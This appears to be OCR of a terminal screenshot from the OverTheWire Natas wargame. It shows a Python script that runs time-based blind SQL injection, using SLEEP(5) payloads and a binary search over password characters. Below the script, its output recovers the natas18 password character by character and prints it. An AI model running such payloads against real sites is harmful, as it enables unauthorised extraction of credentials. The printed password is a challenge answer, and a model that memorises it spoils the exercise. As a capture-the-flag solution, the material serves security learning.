 rajil@kali: ~/Gajabaar/natas
File Actions Edit View Help
3 # print(response.status_code)
2 # print(response.elapsed.total_seconds())
1 # print(text)
19 if response.elapsed.total_seconds() > 3:
1 returned = 1
2 else:
3 returned = 0
4 return returned
5
6
7 def search(alphabet, lo, hi, position, verbose=False):
8 if hi < lo:
9 return "Not found"
10 index  = (hi + lo) // 2
11 inject_greater = 'natas18" AND BINARY substr(password, ' + str(posit
ion) + ", 1) > '" + alphabet[index] + "' AND SLEEP(5) #"
12
13 inject_equal = 'natas18" AND BINARY substr(password, ' + str(positio
n) + ", 1) = '" + alphabet[index] + "'AND SLEEP(5) #"
14
15 inject_less = 'natas18" AND BINARY substr(password, ' + str(position
) + ", 1) < '" + alphabet[index] + "'AND SLEEP(5) #"
16
17 if check(inject_equal, verbose):
18 return alphabet[index]
19 elif check(inject_greater, verbose):
20 return search(alphabet, index + 1, hi, position, verbose)
21 elif check(inject_less, verbose):
22 return search(alphabet, lo, index - 1, position, verbose)
23 else:
24 return "Something went wrong"
25
blind_injection.py 19,41-48 51%
"blind_injection.py" 58L, 1636C written
RESULT: x
RESULT: v
RESULT: K
RESULT: I
RESULT: q
RESULT: D
RESULT: j
RESULT: y
RESULT: 4
RESULT: O
RESULT: P
RESULT: v
RESULT: 7
RESULT: w
RESULT: C
RESULT: R
RESULT: g
RESULT: D
RESULT: l
RESULT: m
RESULT: j
RESULT: 0
RESULT: p
RESULT: F
RESULT: s
RESULT: C
RESULT: s
RESULT: D
RESULT: j
RESULT: h
RESULT: d
RESULT: P
RESULT: Not found
The password for natas18 is xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP